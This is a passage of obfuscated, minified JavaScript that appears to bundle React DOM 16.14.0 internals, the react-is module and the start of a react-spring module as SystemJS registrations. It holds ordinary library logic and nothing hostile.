Q6g){k8f=null;break;}if(null !== (I1M=k8f[m4G[2]])){(I1M[m4G[3]]=k8f[m4G[3]],k8f=I1M);break;}k8f=k8f[m4G[3]];}I1M=k8f;}(N9(H0w,Q6g,Z0C["children"],E7A),Q6g=Q6g["child"]);}return Q6g;case 9:return (Z0C=Q6g["type"],U_k=(G4N=Q6g["pendingProps"])["children"],t8(Q6g,E7A),U_k=U_k(Z0C=s2(Z0C,G4N["unstable_observedBits"])),Q6g["effectTag"]|=1,N9(H0w,Q6g,U_k,E7A),Q6g["child"]);case 14:return (G4N=L4(Z0C=Q6g["type"],Q6g["pendingProps"]),G4N=L4(Z0C["type"],G4N),d7W(H0w,Q6g,Z0C,G4N,U_k,E7A));case 15:return q2Y(H0w,Q6g,Q6g["type"],Q6g["pendingProps"],U_k,E7A);case 17:return (U_k=Q6g["type"],Z0C=Q6g["pendingProps"],Z0C=Q6g["elementType"] === U_k?Z0C:L4(U_k,Z0C),null !== H0w && (H0w["alternate"]=null,Q6g["alternate"]=null,Q6g["effectTag"]|=2),Q6g["tag"]=1,k3(U_k)?(H0w=!0,U5(Q6g)):H0w=!1,t8(Q6g,E7A),i9Y(Q6g,U_k,Z0C),X7(Q6g,U_k,Z0C,E7A),S5(null,Q6g,U_k,!0,H0w,E7A));case 19:return h_u(H0w,Q6g,E7A);}throw Error(O9(156,Q6g["tag"]));},C7=null,G3=null);function Z3(){var m7j;m7j=["length","value","textContent"];if(Z7)return Z7;for(var X3g=s4,k7C=X3g[m7j[0]],Q8U=("value" in x9)?x9[m7j[1]]:x9[m7j[2]],m5L=Q8U[m7j[0]],S$l=0;S$l < k7C && X3g[S$l] === Q8U[S$l];S$l++);for(var c9O=k7C - S$l,C_t=1;C_t <= c9O && X3g[k7C - C_t] === Q8U[m5L - C_t];C_t++);return Z7=Q8U["slice"](S$l,1 < C_t?1 - C_t:void 0);}(w3["prototype"]["render"]=function(N52){B$(N52,this["_internalRoot"],null,null);},w3["prototype"]["unmount"]=function(){var u6D,b2D;(u6D=this["_internalRoot"],b2D=u6D["containerInfo"]);B$(null,u6D,null,function(){b2D[M4]=null;});},a4=function(M2U){var W8Q;13 === M2U["tag"] && (D1(M2U,W8Q=S2(y_(),150,100)),h6(M2U,W8Q));},L6=function(t1L){13 === t1L["tag"] && (D1(t1L,3),h6(t1L,3));},M$=function(R$K){var f6F;13 === R$K["tag"] && (D1(R$K,f6F=n7(y_(),R$K,null)),h6(R$K,f6F));},B6=function(Z4X,Y6q,i_c){var P5K,H5m,o1p;P5K=["parentNode","querySelectorAll","stringify","length","form"];switch(Y6q){case "input":if((Y$(Z4X,i_c),Y6q=i_c["name"],"radio" === i_c["type"] && null != Y6q)){for(i_c=Z4X;i_c[P5K[0]];)i_c=i_c[P5K[0]];for((i_c=i_c[P5K[1]]("input[name=" + JSON[P5K[2]]("" + Y6q) + '][type="radio"]'),Y6q=0);Y6q < i_c[P5K[3]];Y6q++){H5m=i_c[Y6q];if(H5m !== Z4X && H5m[P5K[4]] === Z4X[P5K[4]]){o1p=h9(H5m);if(!o1p)throw Error(O9(90));(u0(H5m),Y$(H5m,o1p));}}}break;case "textarea":Y8(Z4X,i_c);break;case "select":null != (Y6q=i_c["value"]) && P3(Z4X,!!i_c["multiple"],Y6q,!1);}},W2=I7Z,V2=function(h4P,I83,l43,m9Q,Q_y){var l5H;l5H=L3;L3|=4;try{return K0(98,h4P["bind"](null,I83,l43,m9Q,Q_y));}finally{(L3=l5H) === Y4 && M2();}});(E7=function(v8D,h3h){var U_f;U_f=L3;L3|=2;try{return v8D(h3h);}finally{(L3=U_f) === Y4 && M2();}},K5={'\x45\x76\x65\x6e\x74\x73':[A0,f9,h9,v7,P0,D9,function(q5$){n_(q5$,S18);},N6,b5,K2,I1,X9,{'\x63\x75\x72\x72\x65\x6e\x74':!(h5=function(){var b2J;(L3 & (1 | A$ | w4)) === Y4 && (null !== z6 && (b2J=z6,z6=null,b2J["forEach"](function(E2t,v_V){(x_(v_V,E2t),I6(v_V));}),M2()),X9());})}]},k_=(J6={'\x66\x69\x6e\x64\x46\x69\x62\x65\x72\x42\x79\x48\x6f\x73\x74\x49\x6e\x73\x74\x61\x6e\x63\x65':P$,'\x62\x75\x6e\x64\x6c\x65\x54\x79\x70\x65':0,'\x76\x65\x72\x73\x69\x6f\x6e':"16.14.0",'\x72\x65\x6e\x64\x65\x72\x65\x72\x50\x61\x63\x6b\x61\x67\x65\x4e\x61\x6d\x65':"react-dom"})["findFiberByHostInstance"],J6=M9({},J6,{'\x6f\x76\x65\x72\x72\x69\x64\x65\x48\x6f\x6f\x6b\x53\x74\x61\x74\x65':null,'\x6f\x76\x65\x72\x72\x69\x64\x65\x50\x72\x6f\x70\x73':null,'\x73\x65\x74\x53\x75\x73\x70\x65\x6e\x73\x65\x48\x61\x6e\x64\x6c\x65\x72':null,'\x73\x63\x68\x65\x64\x75\x6c\x65\x55\x70\x64\x61\x74\x65':null,'\x63\x75\x72\x72\x65\x6e\x74\x44\x69\x73\x70\x61\x74\x63\x68\x65\x72\x52\x65\x66':l8["ReactCurrentDispatcher"],'\x66\x69\x6e\x64\x48\x6f\x73\x74\x49\x6e\x73\x74\x61\x6e\x63\x65\x42\x79\x46\x69\x62\x65\x72':function(H$l){return null === (H$l=O$(H$l))?null:H$l["stateNode"];},'\x66\x69\x6e\x64\x46\x69\x62\x65\x72\x42\x79\x48\x6f\x73\x74\x49\x6e\x73\x74\x61\x6e\x63\x65':function(x$D){return k_?k_(x$D):null;},'\x66\x69\x6e\x64\x48\x6f\x73\x74\x49\x6e\x73\x74\x61\x6e\x63\x65\x73\x46\x6f\x72\x52\x65\x66\x72\x65\x73\x68':null,'\x73\x63\x68\x65\x64\x75\x6c\x65\x52\x65\x66\x72\x65\x73\x68':null,'\x73\x63\x68\x65\x64\x75\x6c\x65\x52\x6f\x6f\x74':null,'\x73\x65\x74\x52\x65\x66\x72\x65\x73\x68\x48\x61\x6e\x64\x6c\x65\x72':null,'\x67\x65\x74\x43\x75\x72\x72\x65\x6e\x74\x46\x69\x62\x65\x72':null}));function f7(G8t,d_Z){var I4I,A_t;(I4I=G8t["firstSuspendedTime"],A_t=G8t["lastSuspendedTime"]);(I4I < d_Z && (G8t["firstSuspendedTime"]=d_Z),(d_Z < A_t || 0 === I4I) && (G8t["lastSuspendedTime"]=d_Z),d_Z <= G8t["lastPingedTime"] && (G8t["lastPingedTime"]=0),d_Z <= G8t["lastExpiredTime"] && (G8t["lastExpiredTime"]=0));}if("undefined" != typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){H6=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!H6["isDisabled"] && H6["supportsFiber"])try{m9=H6["inject"](J6);(C7=function(r_1){try{H6["onCommitFiberRoot"](m9,r_1,void 0,64 == (64 & r_1["current"]["effectTag"]));}catch(Q1s){}},G3=function(y4H){try{H6["onCommitFiberUnmount"](m9,y4H);}catch(V1o){}});}catch(U_o){}}function j2J(s8V){return 5 === s8V["tag"] || 3 === s8V["tag"] || 4 === s8V["tag"];}(G2v={'\x5f\x5f\x53\x45\x43\x52\x45\x54\x5f\x49\x4e\x54\x45\x52\x4e\x41\x4c\x53\x5f\x44\x4f\x5f\x4e\x4f\x54\x5f\x55\x53\x45\x5f\x4f\x52\x5f\x59\x4f\x55\x5f\x57\x49\x4c\x4c\x5f\x42\x45\x5f\x46\x49\x52\x45\x44':K5,'\x63\x72\x65\x61\x74\x65\x50\x6f\x72\x74\x61\x6c':f6o,'\x66\x69\x6e\x64\x44\x4f\x4d\x4e\x6f\x64\x65':function(d3y){var x7O;if(null == d3y)return null;if(1 !== d3y["nodeType"]){x7O=d3y["_reactInternalFiber"];if(void 0 === x7O){if("function" == typeof d3y["render"])throw Error(O9(188));throw Error(O9(268,Object["keys"](d3y)));}d3y=null === (d3y=O$(x7O))?null:d3y["stateNode"];}return d3y;},'\x66\x6c\x75\x73\x68\x53\x79\x6e\x63':function(W3Z,a4a){var D7n;if((L3 & (A$ | w4)) !== Y4)throw Error(O9(187));D7n=L3;L3|=1;try{return K0(99,W3Z["bind"](null,a4a));}finally{(L3=D7n,M2());}},'\x68\x79\x64\x72\x61\x74\x65':function(o3l,i1l,q7b){if(i7(i1l))return d$(null,o3l,i1l,!0,q7b);throw Error(O9(200));},'\x72\x65\x6e\x64\x65\x72':function(z1g,G8$,L79){if(i7(G8$))return d$(null,z1g,G8$,!1,L79);throw Error(O9(200));},'\x75\x6e\x6d\x6f\x75\x6e\x74\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x41\x74\x4e\x6f\x64\x65':function(M0b){if(i7(M0b))return !!M0b["_reactRootContainer"] && (R9R(function(){d$(null,null,M0b,!1,function(){(M0b["_reactRootContainer"]=null,M0b[M4]=null);});}),!0);throw Error(O9(40));},'\x75\x6e\x73\x74\x61\x62\x6c\x65\x5f\x62\x61\x74\x63\x68\x65\x64\x55\x70\x64\x61\x74\x65\x73':I7Z,'\x75\x6e\x73\x74\x61\x62\x6c\x65\x5f\x63\x72\x65\x61\x74\x65\x50\x6f\x72\x74\x61\x6c':function(c2i,E3j){return f6o(c2i,E3j,2 < arguments["length"] && void 0 !== arguments[2]?arguments[2]:null);},'\x75\x6e\x73\x74\x61\x62\x6c\x65\x5f\x72\x65\x6e\x64\x65\x72\x53\x75\x62\x74\x72\x65\x65\x49\x6e\x74\x6f\x43\x6f\x6e\x74\x61\x69\x6e\x65\x72':function(k6W,v5l,t6f,j8j){if(!i7(t6f))throw Error(O9(200));if(null == k6W || void 0 === k6W["_reactInternalFiber"])throw Error(O9(38));return d$(k6W,v5l,t6f,!1,j8j);},'\x76\x65\x72\x73\x69\x6f\x6e':"16.14.0"},m62=(Function["call"]["bind"](Object["prototype"]["hasOwnProperty"]),0),A4p={'\x5f\x5f\x69\x6e\x74\x65\x72\x61\x63\x74\x69\x6f\x6e\x73\x52\x65\x66':null,'\x5f\x5f\x73\x75\x62\x73\x63\x72\x69\x62\x65\x72\x52\x65\x66':null,'\x75\x6e\x73\x74\x61\x62\x6c\x65\x5f\x63\x6c\x65\x61\x72':function(m9Z){return m9Z();},'\x75\x6e\x73\x74\x61\x62\x6c\x65\x5f\x67\x65\x74\x43\x75\x72\x72\x65\x6e\x74':function(){return null;},'\x75\x6e\x73\x74\x61\x62\x6c\x65\x5f\x67\x65\x74\x54\x68\x72\x65\x61\x64\x49\x44':function(){return ++m62;},'\x75\x6e\x73\x74\x61\x62\x6c\x65\x5f\x73\x75\x62\x73\x63\x72\x69\x62\x65':function(){},'\x75\x6e\x73\x74\x61\x62\x6c\x65\x5f\x74\x72\x61\x63\x65':function(Q1p,L$d,s16){return s16();},'\x75\x6e\x73\x74\x61\x62\x6c\x65\x5f\x75\x6e\x73\x75\x62\x73\x63\x72\x69\x62\x65':function(){},'\x75\x6e\x73\x74\x61\x62\x6c\x65\x5f\x77\x72\x61\x70':function(f92){return f92;}},m2=U$(function(w7b,r54){}),e6=(m2["__interactionsRef"],m2["__subscriberRef"],m2["unstable_clear"],m2["unstable_getCurrent"],m2["unstable_getThreadID"],m2["unstable_subscribe"],m2["unstable_trace"],m2["unstable_unsubscribe"],m2["unstable_wrap"],U$(function(o5u){o5u["exports"]=A4p;}),U$(function(R2x,K6E){})),e$=(e6["__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED"],e6["createPortal"],e6["findDOMNode"],e6["flushSync"],e6["hydrate"],e6["render"],e6["unmountComponentAtNode"],e6["unstable_batchedUpdates"],e6["unstable_createPortal"],e6["unstable_renderSubtreeIntoContainer"],e6["version"],z9("__moduleExports",U$(function(g6o){(!(function C_R(){if("undefined" != typeof __REACT_DEVTOOLS_GLOBAL_HOOK__ && "function" == typeof __REACT_DEVTOOLS_GLOBAL_HOOK__["checkDCE"])try{__REACT_DEVTOOLS_GLOBAL_HOOK__["checkDCE"](C_R);}catch(D3h){console["error"](D3h);}})(),g6o["exports"]=G2v);}))));function Z2(M4V,x1T){var K2m,M3j,d2k;K2m=["style","hasOwnProperty","indexOf","setProperty"];for(var A3K in (M4V=M4V[K2m[0]],x1T)){x1T[K2m[1]](A3K) && (M3j=0 === A3K[K2m[2]]("--"),d2k=x6(A3K,x1T[A3K],M3j),"float" === A3K && (A3K="cssFloat"),M3j?M4V[K2m[3]](A3K,d2k):M4V[A3K]=d2k);}}function e3(I18,X_$,l9s){var X7A;X7A=s6["get"](X_$);switch(void 0 === X7A?2:X7A){case 0:X7A=(function(n$2,H0B,Q15,c5L){var G4J,Z7N;t7 || h5();(G4J=K2,Z7N=t7);t7=!0;try{V2(G4J,n$2,H0B,Q15,c5L);}finally{(t7=Z7N) || j6();}})["bind"](null,X_$,1,I18);break;case 1:X7A=(function(y2z,w13,D1i,M0x){c5(e2,K2["bind"](null,y2z,w13,D1i,M0x));})["bind"](null,X_$,1,I18);break;default:X7A=K2["bind"](null,X_$,1,I18);}l9s?I18["addEventListener"](X_$,X7A,!0):I18["addEventListener"](X_$,X7A,!1);}function h9(E3o){return E3o[M1] || null;}function o7(K0W,p3q){var W4J;W4J=["alternate","sibling","tail"];switch(K0W["tailMode"]){case "hidden":p3q=K0W["tail"];for(var z_m=null;null !== p3q;)(null !== p3q[W4J[0]] && (z_m=p3q),p3q=p3q[W4J[1]]);null === z_m?K0W["tail"]=null:z_m["sibling"]=null;break;case "collapsed":for(var z_m=K0W[W4J[2]],f7w=null;null !== z_m;)(null !== z_m[W4J[0]] && (f7w=z_m),z_m=z_m[W4J[1]]);null === f7w?p3q || null === K0W["tail"]?K0W["tail"]=null:K0W["tail"]["sibling"]=null:f7w["sibling"]=null;}}function O5(){throw Error(O9(321));}function h6(w48,j0S){(w4N(w48,j0S),(w48=w48["alternate"]) && w4N(w48,j0S));}function t0(F4b){var q4F,z2Y;q4F=["length","blockedOn","forEach","shift"];if(0 < y9["length"]){D4(y9[0],F4b);for(var i52=1;i52 < y9[q4F[0]];i52++){z2Y=y9[i52];z2Y[q4F[1]] === F4b && (z2Y[q4F[1]]=null);}}function n2v(R7E){return D4(R7E,F4b);}for((null !== L$ && D4(L$,F4b),null !== Y0 && D4(Y0,F4b),null !== Z8 && D4(Z8,F4b),h8[q4F[2]](n2v),j_[q4F[2]](n2v),i52=0);i52 < w1[q4F[0]];i52++)(z2Y=w1[i52])[q4F[1]] === F4b && (z2Y[q4F[1]]=null);for(;0 < w1[q4F[0]] && null === (i52=w1[0])[q4F[1]];)((function(d0J){var l7j,e0B;l7j=P$(d0J["target"]);if(null !== l7j){e0B=T$(l7j);if(null !== e0B)if(13 === (l7j=e0B["tag"])){if(null !== (l7j=M0(e0B)))return (d0J["blockedOn"]=l7j,E3["unstable_runWithPriority"](d0J["priority"],function(){M$(e0B);}));}else if(3 === l7j && e0B["stateNode"]["hydrate"])return d0J["blockedOn"]=3 === e0B["tag"]?e0B["stateNode"]["containerInfo"]:null;}d0J["blockedOn"]=null;})(i52),null === i52[q4F[1]] && w1[q4F[3]]());}function v7(L3Z){var C7t,E14,u1M,V$L;C7t=["hasOwnProperty"];u1M=!1;for(E14 in L3Z)if(L3Z[C7t[0]](E14)){V$L=L3Z[E14];if(!t3[C7t[0]](E14) || t3[E14] !== V$L){if(t3[E14])throw Error(O9(102,E14));(t3[E14]=V$L,u1M=!0);}}u1M && I4();}function v_S(I4k,Z2Q){var A8a,o2i,h52,V5s,B2Q,n7Q,a3a,a6r,A76,o2o,T7L,C8K,U8R,T4I,Y0g,w4d,a5H,J70,b8T,Y1a;A8a=["current","memoizedState","queue","pending","next","return","effectTag","firstEffect","lastEffect","then","mode","alternate","updateQueue","expirationTime","tag","dehydrated","fallback","memoizedProps","unstable_avoidThisFallback","add","pingCache","set","get","has","bind","type","stateNode","getDerivedStateFromError","componentDidCatch"];do {try{if((r6(),E2[A8a[0]]=V$,D7))for(var S2Q=X5[A8a[1]];null !== S2Q;){o2i=S2Q[A8a[2]];(null !== o2i && (o2i[A8a[3]]=null),S2Q=S2Q[A8a[4]]);}if((m0=0,S$=x1=X5=null,D7=!1,null === S7 || null === S7[A8a[5]]))return (F6=g9,j7=Z2Q,S7=null);a:{(h52=I4k,V5s=S7[A8a[5]],B2Q=Z2Q);if((Z2Q=H$,(a5H=S7)[A8a[6]]|=2048,(a5H[A8a[7]]=a5H[A8a[8]]=null) !== B2Q && "object" == typeof B2Q && "function" == typeof B2Q[A8a[9]])){(o2o=B2Q,T7L=(0 == (2 & a5H[A8a[10]]) && ((n7Q=a5H[A8a[11]])?(a5H[A8a[12]]=n7Q[A8a[12]],a5H[A8a[1]]=n7Q[A8a[1]],a5H[A8a[13]]=n7Q[A8a[13]]):(a5H[A8a[12]]=null,a5H[A8a[1]]=null)),0 != (1 & d2[A8a[0]])),C8K=V5s);do {if(A76=(A76=13 === C8K[A8a[14]])?null !== (a3a=C8K[A8a[1]])?null !== a3a[A8a[15]]:void 0 !== (a6r=C8K[A8a[17]])[A8a[16]] && (!0 !== a6r[A8a[18]] || !T7L):A76){Y0g=C8K[A8a[12]];if((null === Y0g?((U8R=new Set())[A8a[19]](o2o),C8K[A8a[12]]=U8R):Y0g[A8a[19]](o2o),0 == (2 & C8K[A8a[10]]))){(C8K[A8a[6]]|=64,a5H[A8a[6]]&=-2981,1 === a5H[A8a[14]] && (null === a5H[A8a[11]]?a5H[A8a[14]]=17:((T4I=W3(1073741823,null))[A8a[14]]=2,K4(a5H,T4I))),a5H[A8a[13]]=1073741823);break a;}(B2Q=void 0,a5H=Z2Q,J70=h52[A8a[20]]);(null === J70?(J70=h52[A8a[20]]=new H1q(),B2Q=new Set(),J70[A8a[21]](o2o,B2Q)):void 0 === (B2Q=J70[A8a[22]](o2o)) && (B2Q=new Set(),J70[A8a[21]](o2o,B2Q)),B2Q[A8a[23]](a5H) || (B2Q[A8a[19]](a5H),w4d=I0Q[A8a[24]](null,h52,o2o,a5H),o2o[A8a[9]](w4d,w4d)),C8K[A8a[6]]|=4096,C8K[A8a[13]]=Z2Q);break a;}}while(null !== (C8K=C8K[A8a[5]]));B2Q=Error((p6(a5H[A8a[25]]) || "A React component") + " suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display." + w6(a5H));}(F6 !== A5 && (F6=T6),B2Q=W8(B2Q,a5H),C8K=V5s);do {switch(C8K[A8a[14]]){case 3:o2o=B2Q;(C8K[A8a[6]]|=4096,C8K[A8a[13]]=Z2Q,K6(C8K,O8J(C8K,o2o,Z2Q)));break a;case 1:o2o=B2Q;(b8T=C8K[A8a[25]],Y1a=C8K[A8a[26]]);if(0 == (64 & C8K[A8a[6]]) && ("function" == typeof b8T[A8a[27]] || null !== Y1a && "function" == typeof Y1a[A8a[28]] && (null === S9 || !S9[A8a[23]](Y1a)))){(C8K[A8a[6]]|=4096,C8K[A8a[13]]=Z2Q,K6(C8K,b56(C8K,o2o,Z2Q)));break a;}}}while(null !== (C8K=C8K[A8a[5]]));}S7=m6m(S7);}catch(n4S){Z2Q=n4S;continue;}break;}while(1);}function E$(j2$,r38,t57){var B$8,q2j,e$2;B$8=["length","callback","call"];if((j2$=r38["effects"],(r38["effects"]=null) !== j2$))for(r38=0;r38 < j2$[B$8[0]];r38++){(q2j=j2$[r38],e$2=q2j[B$8[1]]);if(null !== e$2){if((q2j[B$8[1]]=null,q2j=e$2,e$2=t57,"function" != typeof q2j))throw Error(O9(191,q2j));q2j[B$8[2]](e$2);}}}function b6(){}function y0(u_X){switch(u_X){case "svg":return "http://www.w3.org/2000/svg";case "math":return "http://www.w3.org/1998/Math/MathML";default:return "http://www.w3.org/1999/xhtml";}}function V9(M8X,c4_){switch((l4(u6,c4_),l4(o8,M8X),l4(z_,Q$),M8X=c4_["nodeType"])){case 9:case 11:c4_=(c4_=c4_["documentElement"])?c4_["namespaceURI"]:o1(null,"");break;default:c4_=o1(c4_=(M8X=8 === M8X?c4_["parentNode"]:c4_)["namespaceURI"] || null,M8X=M8X["tagName"]);}(v4(z_),l4(z_,c4_));}(z9("unstable_batchedUpdates",e$["unstable_batchedUpdates"]),z9("findDOMNode",e$["findDOMNode"]));function G7(){var B5v,A8f;B5v=["HTMLIFrameElement","href","location","contentWindow","document"];for(var N0R=window,y7U=P4();y7U instanceof N0R[B5v[0]];){try{A8f="string" == typeof y7U[B5v[3]][B5v[2]][B5v[1]];}catch(C3D){A8f=!1;}if(!A8f)break;y7U=P4((N0R=y7U[B5v[3]])[B5v[4]]);}return y7U;}function R9R(a9x,D7X){var H$G;H$G=L3;L3=-2 & L3 | Q3;try{a9x(D7X);}finally{(L3=H$G) === Y4 && M2();}}z9("default",e$);function P4(l2S){if(void 0 === (l2S=l2S || ("undefined" != typeof document?document:void 0)))return null;try{return l2S["activeElement"] || l2S["body"];}catch(O98){return l2S["body"];}}function T9(W1r,C2p,I3d){return (W1r=h2(W1r),X1(W1r,C2p,I3d));}function J7(){(v4(z_),v4(o8),v4(u6));}}};});System["register"]("react-is",[],function(b3c){return {'\x65\x78\x65\x63\x75\x74\x65':function(){function v3r(J4d,O0E){return (J4d(O0E={'\x65\x78\x70\x6f\x72\x74\x73':{}},O0E["exports"]),O0E["exports"]);}var e70,A2K,T8X,e50,d1a,e$o,r5v,z9j,E46,K$B,P$_,j0u,Y_2,e15,h9U,P2q,T0T,S$n,g3b,u4u;(e70="function" == typeof Symbol && Symbol["for"],A2K=e70?Symbol["for"]("react.element"):60103,T8X=e70?Symbol["for"]("react.portal"):60106,e50=e70?Symbol["for"]("react.fragment"):60107,d1a=e70?Symbol["for"]("react.strict_mode"):60108,e$o=e70?Symbol["for"]("react.profiler"):60114,r5v=e70?Symbol["for"]("react.provider"):60109,z9j=e70?Symbol["for"]("react.context"):60110,E46=e70?Symbol["for"]("react.async_mode"):60111,K$B=e70?Symbol["for"]("react.concurrent_mode"):60111,P$_=e70?Symbol["for"]("react.forward_ref"):60112,j0u=e70?Symbol["for"]("react.suspense"):60113,Y_2=e70?Symbol["for"]("react.suspense_list"):60120,e15=e70?Symbol["for"]("react.memo"):60115,h9U=e70?Symbol["for"]("react.lazy"):60116,P2q=e70?Symbol["for"]("react.block"):60121,T0T=e70?Symbol["for"]("react.fundamental"):60117,S$n=e70?Symbol["for"]("react.responder"):60118,g3b=e70?Symbol["for"]("react.scope"):60119);function q5x(J5P){return P57(J5P) === K$B;}(u4u={'\x41\x73\x79\x6e\x63\x4d\x6f\x64\x65':E46,'\x43\x6f\x6e\x63\x75\x72\x72\x65\x6e\x74\x4d\x6f\x64\x65':K$B,'\x43\x6f\x6e\x74\x65\x78\x74\x43\x6f\x6e\x73\x75\x6d\x65\x72':z9j,'\x43\x6f\x6e\x74\x65\x78\x74\x50\x72\x6f\x76\x69\x64\x65\x72':r5v,'\x45\x6c\x65\x6d\x65\x6e\x74':A2K,'\x46\x6f\x72\x77\x61\x72\x64\x52\x65\x66':P$_,'\x46\x72\x61\x67\x6d\x65\x6e\x74':e50,'\x4c\x61\x7a\x79':h9U,'\x4d\x65\x6d\x6f':e15,'\x50\x6f\x72\x74\x61\x6c':T8X,'\x50\x72\x6f\x66\x69\x6c\x65\x72':e$o,'\x53\x74\x72\x69\x63\x74\x4d\x6f\x64\x65':d1a,'\x53\x75\x73\x70\x65\x6e\x73\x65':j0u,'\x69\x73\x41\x73\x79\x6e\x63\x4d\x6f\x64\x65':function(A_2){return q5x(A_2) || P57(A_2) === E46;},'\x69\x73\x43\x6f\x6e\x63\x75\x72\x72\x65\x6e\x74\x4d\x6f\x64\x65':q5x,'\x69\x73\x43\x6f\x6e\x74\x65\x78\x74\x43\x6f\x6e\x73\x75\x6d\x65\x72':function(C40){return P57(C40) === z9j;},'\x69\x73\x43\x6f\x6e\x74\x65\x78\x74\x50\x72\x6f\x76\x69\x64\x65\x72':function(Y2c){return P57(Y2c) === r5v;},'\x69\x73\x45\x6c\x65\x6d\x65\x6e\x74':function(w3Q){return "object" == typeof w3Q && null !== w3Q && w3Q["$$typeof"] === A2K;},'\x69\x73\x46\x6f\x72\x77\x61\x72\x64\x52\x65\x66':function(h6f){return P57(h6f) === P$_;},'\x69\x73\x46\x72\x61\x67\x6d\x65\x6e\x74':function(A7c){return P57(A7c) === e50;},'\x69\x73\x4c\x61\x7a\x79':function(w5n){return P57(w5n) === h9U;},'\x69\x73\x4d\x65\x6d\x6f':function(T0E){return P57(T0E) === e15;},'\x69\x73\x50\x6f\x72\x74\x61\x6c':function(T0k){return P57(T0k) === T8X;},'\x69\x73\x50\x72\x6f\x66\x69\x6c\x65\x72':function(O1g){return P57(O1g) === e$o;},'\x69\x73\x53\x74\x72\x69\x63\x74\x4d\x6f\x64\x65':function(x8M){return P57(x8M) === d1a;},'\x69\x73\x53\x75\x73\x70\x65\x6e\x73\x65':function(m5o){return P57(m5o) === j0u;},'\x69\x73\x56\x61\x6c\x69\x64\x45\x6c\x65\x6d\x65\x6e\x74\x54\x79\x70\x65':function(C9H){return "string" == typeof C9H || "function" == typeof C9H || C9H === e50 || C9H === K$B || C9H === e$o || C9H === d1a || C9H === j0u || C9H === Y_2 || "object" == typeof C9H && null !== C9H && (C9H["$$typeof"] === h9U || C9H["$$typeof"] === e15 || C9H["$$typeof"] === r5v || C9H["$$typeof"] === z9j || C9H["$$typeof"] === P$_ || C9H["$$typeof"] === T0T || C9H["$$typeof"] === S$n || C9H["$$typeof"] === g3b || C9H["$$typeof"] === P2q);},'\x74\x79\x70\x65\x4f\x66':P57},e70=v3r(function(x68,R8J){}),e70=(e70["AsyncMode"],e70["ConcurrentMode"],e70["ContextConsumer"],e70["ContextProvider"],e70["Element"],e70["ForwardRef"],e70["Fragment"],e70["Lazy"],e70["Memo"],e70["Portal"],e70["Profiler"],e70["StrictMode"],e70["Suspense"],e70["isAsyncMode"],e70["isConcurrentMode"],e70["isContextConsumer"],e70["isContextProvider"],e70["isElement"],e70["isForwardRef"],e70["isFragment"],e70["isLazy"],e70["isMemo"],e70["isPortal"],e70["isProfiler"],e70["isStrictMode"],e70["isSuspense"],e70["isValidElementType"],e70["typeOf"],b3c("__moduleExports",v3r(function(o6q){o6q["exports"]=u4u;}))));(b3c("isElement",e70["isElement"]),b3c("isValidElementType",e70["isValidElementType"]));b3c("default",e70);function P57(G53){var H1h;if("object" == typeof G53 && null !== G53){H1h=G53["$$typeof"];switch(H1h){case A2K:switch(G53=G53["type"]){case E46:case K$B:case e50:case e$o:case d1a:case j0u:return G53;default:switch(G53=G53 && G53["$$typeof"]){case z9j:case P$_:case h9U:case e15:case r5v:return G53;default:return H1h;}}case T8X:return H1h;}}}}};});System["register"]("react-spring",["react"],function(R0i){var C9v;return {'\x73\x65\x74\x74\x65\x72\x73':[function(V1V){C9v=V1V["default"];}],'\x65\x78\x65\x63\x75\x74\x65':function(){function F23(A8D){return A8D && A8D["__esModule"] && Object["prototype"]["hasOwnProperty"]["call"](A8D,"default")?A8D["default"]:A8D;}var l1u,h10,L3K,h75,h7t,r9L,T19;(l1u=a8_(function(X_x){(X_x["exports"]=h4o,X_x["exports"]["__esModule"]=!0,X_x["exports"]["default"]=X_x["exports"]);function h4o(){return (X_x["exports"]=h4o=Object["assign"]?Object["assign"]["bind"]():function(j7N){var C20,J_X,o3m;C20=["length","call","hasOwnProperty","prototype"];for(var F$d=1;F$d < arguments[C20[0]];F$d++){o3m=arguments[F$d];for(J_X in o3m)Object[C20[3]][C20[2]][C20[1]](o3m,J_X) && (j7N[J_X]=o3m[J_X]);}return j7N;},X_x["exports"]["__esModule"]=!0,X_x["exports"]["default"]=X_x["exports"],h4o["apply"](this,arguments));}}),h10=(F23(l1u),a8_(function(f9h){(f9h["exports"]=function(H19,Y$k){var q5X;q5X=["keys","length","indexOf"];if(null == H19)return {};for(var f74,S_E={},P2j=Object[q5X[0]](H19),o2$=0;o2$ < P2j[q5X[1]];o2$++)(f74=P2j[o2$],0 <= Y$k[q5X[2]](f74) || (S_E[f74]=H19[f74]));return S_E;},f9h["exports"]["__esModule"]=!0,f9h["exports"]["default"]=f9h["exports"]);})),L3K=(F23(h10),a8_(function(W1t){(W1t["exports"]=x_j,W1t["exports"]["__esModule"]=!0,W1t["exports"]["default"]=W1t["exports"]);function x_j(y0z,V7l){return (W1t["exports"]=x_j=Object["setPrototypeOf"]?Object["setPrototypeOf"]["bind"]():function(E_w,E38){return (E_w["__proto__"]=E38,E_w);},W1t["exports"]["__esModule"]=!0,W1t["exports"]["default"]=W1t["exports"],x_j(y0z,V7l));}})),h75=(F23(L3K),a8_(function(l_h){(l_h["exports"]=function(S3$,L2D){(S3$["prototype"]=Object["create"](L2D["prototype"]),S3$["prototype"]["constructor"]=S3$,L3K(S3$,L2D));},l_h["exports"]["__esModule"]=!0,l_h["exports"]["default"]=l_h["exports"]);})),h7t=(F23(h75),a8_(function(j0h){(j0h["exports"]=function(e61){if(void 0 === e61)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e61;},j0h["exports"]["__esModule"]=!0,j0h["exports"]["default"]=j0h["exports"]);})),r9L=(F23(h7t),R0i("__moduleExports",a8_(function(r7A,G6f){var v_X,R5I,B5M,b9D,E0r,C3K,u4X,w5X,M9e,j7k,I0X,I6p,o9e,r9r,M5E,q3C,N5k,r_i,G73,n5f,V6J,z98,M$O,l9l,d$Y,W0K,v5P,w2J,d67,u1t,d7h,g6X,Z$v,J$d,q5y,Z0E,o0e,F9c,n7U,x13,c2I,C27,Y6z,T4P,o3v,N9e,X7o,T7M,T9N,V7J,Y1W,f7h,I33;function D7h(I22){return I22 && "object" === T1G(I22) && ("default" in I22)?I22["default"]:I22;}function f6v(n0y){I6p=n0y;}function Z8U(a6l,A_q){var 